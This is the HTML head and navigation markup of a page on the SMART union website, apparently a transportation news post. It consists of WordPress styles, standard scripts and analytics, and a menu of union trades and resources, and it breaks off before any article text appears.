3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='PDA Multisite-css' href='https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/css/pda-multisite-admin.css?ver=1.1.0' media='all' /><link rel='stylesheet' id='my-plugin-styles2-css' href='https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//style.css?ver=6.9' media='all' /><link rel='stylesheet' id='parent-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/style.css?ver=3' media='all' /><link rel='stylesheet' id='child-style-css' href='https://www.smart-union.org/wp-content/themes/smart/dist/style-35730907410428b64fbe.css' media='all' /><link rel='stylesheet' id='twentytwenty-style-css' href='https://www.smart-union.org/wp-content/themes/smart/style.css?ver=6.9' media='all' /><link rel='stylesheet' id='twentytwenty-fonts-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=6.9' media='all' /><link rel='stylesheet' id='twentytwenty-print-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/print.css?ver=6.9' media='print' /><link rel='stylesheet' id='HelveticaNeueLTStdHvEx-css' href='https://www.smart-union.org/wp-content/themes/smart/fonts/HelveticaNeueLTStdHvEx/stylesheet.css?ver=3' media='all' /><style id='block-visibility-screen-size-styles-inline-css'>/* Large screens (desktops, 992px and up) */
@media ( min-width: 992px ) {
	.block-visibility-hide-large-screen {
		display: none !important;
	}
}

/* Medium screens (tablets, between 768px and 992px) */
@media ( min-width: 768px ) and ( max-width: 991.98px ) {
	.block-visibility-hide-medium-screen {
		display: none !important;
	}
}

/* Small screens (mobile devices, less than 768px) */
@media ( max-width: 767.98px ) {
	.block-visibility-hide-small-screen {
		display: none !important;
	}
}
/*# sourceURL=block-visibility-screen-size-styles-inline-css */</style> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/js/pda-multisite-admin.js?ver=1.1.0" id="PDA Multisite-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//button-toggle.js?ver=1768686154" id="my-plugin-button-toggle-js"></script> <script src="https://www.smart-union.org/wp-content/themes/twentytwenty/assets/js/index.js?ver=6.9" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script> <script type="rocketlazyloadscript" data-rocket-src="https://unpkg.com/swiper@5.3.0/js/swiper.min.js?ver=1" id="swiper-js-js"></script> <script id="swiper-js-js-after">window.Swiper||document.write('<script src="https://www.smart-union.org/wp-content/themes/smart/fallback-libs/swiper/swiper.min.js"><\/script>')
//# sourceURL=swiper-js-js-after</script> <link rel="https://api.w.org/" href="https://www.smart-union.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.smart-union.org/wp-json/wp/v2/posts/50146" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smart-union.org/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://www.smart-union.org/?p=50146' />  <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["bus","bus-news","td-leadership-messages","transportation","washington"],"pageAttributes":["2020-election","covid-19","federal-motor-carrier-safety-administration","president-jeremy-ferguson","raymond-martinez","vice-president-alvy-hughes","vice-president-calvin-studivant"],"pagePostAuthor":"bnagy"};
	dataLayer.push( dataLayer_content );</script> <script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N5PCJ4X');</script> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
//# sourceURL=twentytwenty_no_js_class</script> <link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="32x32" /><link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><meta name="msapplication-TileImage" content="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><style id="wp-custom-css">.mg-block-banners--curve-graphics {
	bottom: -1px !important;
}

.gravityflow_workflow_wrap .fixed, 
.gravityflow_wrap .fixed {
	position: relative !important;
}

body .entry-content .wp-block-columns:after {
	display: none !important;
}

.mg-block-media-text--content 
picture.w-full img {
	width: 100%
}

br {
	margin-top: .2rem !important;
}


:root .wp-block-column ul {
	display: block;
}

.post-67121 .post-image { 
display: none !important;
}

.page-template-page-template-canada .featured-media-inner img {
	width:100%
}


.page-template-page-template-canada .featured-media-inner .wp-caption-text {
	display: none;
}

.mg-block-cta--secondary .wp-video-shortcode {
	min-width: 100% !important;
	width: auto !important;
}

.mg-block-cta--secondary .wp-video {
	width: 100% !important;
}

/* override WP 6.8.1 style */
.wp-block-button__link {
	width: auto;
	height: auto;
}

/*
.page-id-44 #block_6166545040bc3 {
	display: none !important;
}

.page-id-44 .entry-content > .wp-block-group:last-child{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text .-bottom-1{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text.bottom-curve--white {
	margin-bottom: 8rem ;
}*/</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> <noscript><style>.mg-banners {
				opacity: 1;
			}

			.swiper-wrapper {
				display: block;
			}

			.swiper-button-prev,
			.swiper-button-next {
				display: none;
			}</style></noscript><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_oci wpr_preload_links wpr_desktop" /></head><body class="wp-singular post-template-default single single-post postid-50146 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-twentytwenty wp-child-theme-smart singular enable-search-modal has-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-visible"> <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N5PCJ4X" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript><header  id="header" class="mg-site-header header-footer-group fixed z-50 w-full bg-white shadow-outline" role="banner"><div  class="bg-primary"><div  class="switch-menus-btn mg-container hidden lg:flex flex-row gap-4 md:gap-6 justify-center items-center"> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Sheet Metal View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Transportation View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-tertiary text-white"> View All </button></div></div><div  class="header-inner section-inner py-4 sm:py-0 "><div  class="header-titles-wrapper justify-between px-0 lg:mr-6"><div class="header-titles py-3 m-0"><div class="site-logo faux-heading"><a href="https://www.smart-union.org/" class="custom-logo-link" rel="home" itemprop="url"><img width="280" height="57" src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="" decoding="async" /></a><span class="screen-reader-text">SMART Union</span></div></div><div class="flex lg:hidden no-print"> <button class="toggle text-" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner h-auto"> <span class="toggle-icon text-tertiary"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> </span> <span class="toggle-text screen-reader-text">Search</span> </span> </button> <button class="plain-button mg-menu-toggle z-30 h-16 xl:hidden" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle"><div class="menu-toggle__inner animate"></div> </button></div></div><div  class="header-navigation-wrapper"><nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation"><ul class="primary-menu reset-list-style m-0 tracking-normal flex-no-wrap"><li id="menu-item-58305" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><a href="https://www.smart-union.org/who-we-are/"><span>Who We Are</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58323" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><a href="https://www.smart-union.org/our-priorities/"><span>Priorities</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><a href="https://www.smart-union.org/our-priorities/retirement-security/"><span>Retirement Security</span></a></li><li id="menu-item-58324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><a href="https://www.smart-union.org/our-priorities/legislative-issues/"><span>Legislative Issues</span></a></li><li id="menu-item-58325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/"><span>Wages and Working Conditions</span></a></li><li id="menu-item-58327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><a href="https://www.smart-union.org/our-priorities/voice-at-work/"><span>Dignity, Respect and a Voice at Work</span></a></li><li id="menu-item-58329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><a href="https://www.smart-union.org/our-priorities/training/"><span>Training</span></a></li><li id="menu-item-72163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/"><span>TD Regional Training Seminars</span></a></li><li id="menu-item-58330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><a href="https://www.smart-union.org/our-priorities/health-and-safety/"><span>Health and Safety</span></a></li><li id="menu-item-58332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/"><span>Members Assistance Program</span></a></li><li id="menu-item-58335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/"><span>Community Benefits Agreements</span></a></li></ul></div></li><li id="menu-item-77218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><a href="https://www.smart-union.org/about-smart/leadership/"><span>Leadership</span></a></li><li id="menu-item-58306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><a href="https://www.smart-union.org/who-we-are/architectural/"><span>Architectural Sheet Metal</span></a></li><li id="menu-item-58313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><a href="https://www.smart-union.org/who-we-are/bus/"><span>Bus Operators &amp; Mechanics</span></a></li><li id="menu-item-58318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/"><span>CAD, Drafting &amp; Detailing</span></a></li><li id="menu-item-58314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><a href="https://www.smart-union.org/who-we-are/freight-rail/"><span>Freight Rail</span></a></li><li id="menu-item-63557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/"><span>HVAC Installation</span></a></li><li id="menu-item-58320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><a href="https://www.smart-union.org/who-we-are/shop/"><span>HVAC Shop/Fabrication</span></a></li><li id="menu-item-58322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><a href="https://www.smart-union.org/who-we-are/lagging/"><span>Lagging</span></a></li><li id="menu-item-58317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><a href="https://www.smart-union.org/who-we-are/passenger-rail/"><span>Passenger Rail</span></a></li><li id="menu-item-58308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/"><span>Production / Manufacturing</span></a></li><li id="menu-item-58307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/"><span>Rail Mechanical</span></a></li><li id="menu-item-61341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><a href="https://www.smart-union.org/who-we-are/residential-hvac/"><span>Residential HVAC</span></a></li><li id="menu-item-58309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><a href="https://www.smart-union.org/who-we-are/roofing/"><span>Roofing</span></a></li><li id="menu-item-61346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/"><span>Service and Refrigeration</span></a></li><li id="menu-item-58312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><a href="https://www.smart-union.org/who-we-are/shipyard/"><span>Shipyard</span></a></li><li id="menu-item-58321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><a href="https://www.smart-union.org/who-we-are/sign-industry/"><span>Sign Fabrication &amp; Installation</span></a></li><li id="menu-item-58311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/"><span>Indoor Air Quality and Energy Efficiency (TAB)</span></a></li><li id="menu-item-58316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><a href="https://www.smart-union.org/who-we-are/transit/"><span>Transit &amp; Commuter Rail</span></a></li><li id="menu-item-58310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><a href="https://www.smart-union.org/who-we-are/welding/"><span>Welding</span></a></li><li id="menu-item-58315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><a href="https://www.smart-union.org/who-we-are/yardmaster/"><span>Yardmaster</span></a></li></ul></div></li><li id="menu-item-58337" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><a href="https://www.smart-union.org/why-join-smart/"><span>Why Join</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/"><span>A  Voice at Work</span></a></li><li id="menu-item-58341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/"><span>Education and Career Training</span></a></li><li id="menu-item-58339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/"><span>SMART Job Opportunities</span></a></li><li id="menu-item-58354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><a href="https://www.smart-union.org/why-join-smart/benefits/"><span>Benefits</span></a></li><li id="menu-item-58338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><a href="https://www.smart-union.org/why-join-smart/for-employers/"><span>For Employers</span></a></li><li id="menu-item-58342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><a href="https://www.smart-union.org/why-join-smart/veterans/"><span>Veterans</span></a></li><li id="menu-item-58343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/"><span>Furloughed Members</span></a></li><li id="menu-item-58345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><a href="https://www.smart-union.org/why-join-smart/scholarships/"><span>Scholarships</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/"><span>Sheet Metal Scholarship Programs</span></a></li><li id="menu-item-58347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/"><span>Transportation Scholarships</span></a></li></ul></div></li><li id="menu-item-58351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/"><span>Membership Assistance Program</span></a></li></ul></div></li><li id="menu-item-58370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><a href="https://www.smart-union.org/resources/smart-merchandise/"><span>Merch</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-60635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><a href="https://smartinternational.mybrightsites.com/"><span>SMART Merchandise &#8211; Stars and Stripes</span></a></li><li id="menu-item-67266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><a href="https://smarttdmerchandise.com/"><span>SMART Merchandise &#8211; American Products</span></a></li><li id="menu-item-85390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><a href="https://smartmerch.org/"><span>SMART Merchandise &#8211; K&#038;R</span></a></li></ul></div></li><li id="menu-item-58355" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><a href="https://www.smart-union.org/resources/"><span>Resources</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-80700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><a href="https://www.smart-union.org/constitution/"><span>Constitution</span></a></li><li id="menu-item-58356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><a href="https://www.smart-union.org/resources/local-union-directory/"><span>Local Union Directory</span></a></li><li id="menu-item-58363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><a href="https://www.smart-union.org/resources/union-industry-links/"><span>Union Links</span></a></li><li id="menu-item-58364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><a href="https://www.smart-union.org/resources/designated-legal-counsel/"><span>Legal Help for Injured Rail Workers</span></a></li><li id="menu-item-63224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/"><span>Women’s Committee</span></a></li><li id="menu-item-58365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><a href="https://www.smart-union.org/resources/dipp/"><span>Job Income Insurance (DIPP)</span></a></li><li id="menu-item-58366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><a href="https://www.smart-union.org/resources/transportation-alumni/"><span>Transportation Alumni</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/"><span>Amtrak passes</span></a></li></ul></div></li><li id="menu-item-79211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/"><span>Transportation Local Toolbox</span></a></li><li id="menu-item-64688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx"><span>TD Connect</span></a></li><li id="menu-item-62705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><a href="https://www.smart-union.org/resources/transportation-toolbox/"><span>Transportation Member Toolbox</span></a></li><li id="menu-item-58368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><a href="https://www.smart-union.org/resources/veterans-services/"><span>Veterans Services</span></a></li><li id="menu-item-58369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/"><span>SMART Member Savings and Benefits</span></a></li><li id="menu-item-58373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><a href="https://www.smart-union.org/resources/disaster-relief/"><span>Disaster Relief</span></a></li><li id="menu-item-71112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/"><span>BE4ALL Toolbox Talks</span></a></li><li id="menu-item-72781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/"><span>BE4ALL Learning Journeys</span></a></li><li id="menu-item-79373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><a href="https://www.smart-union.org/resources/rise-committee/"><span>RISE Committee</span></a></li></ul></div></li><li id="menu-item-58374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><a href="https://www.smart-union.org/job-bank/"><span>SM Job Bank</span></a></li><li id="menu-item-59604" class="three-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-59604"><a href="https://www.smart-union.org/news/"><span>News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-59605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><a href="/sheet-metal-news"><span>Sheet Metal News</span></a></li><li id="menu-item-59606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><a href="/transportation-news"><span>Transportation News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-84340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/"><span>Photo Submission Guidelines</span></a></li></ul></div></li><li id="menu-item-63600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><a href="https://www.smart-union.org/news/publications/"><span>Publications</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-63601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><a href="https://www.smart-union.org/news/publications/smart-members-journal/"><span>SMART Members’ Journal</span></a></li><li id="menu-item-63602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/"><span>Transportation Newspaper</span></a></li></ul></div></li><li id="menu-item-69279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><a href="https://www.smart-union.org/news/smart-news/"><span>SMART News Broadcast</span></a></li><li id="menu-item-72846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><a 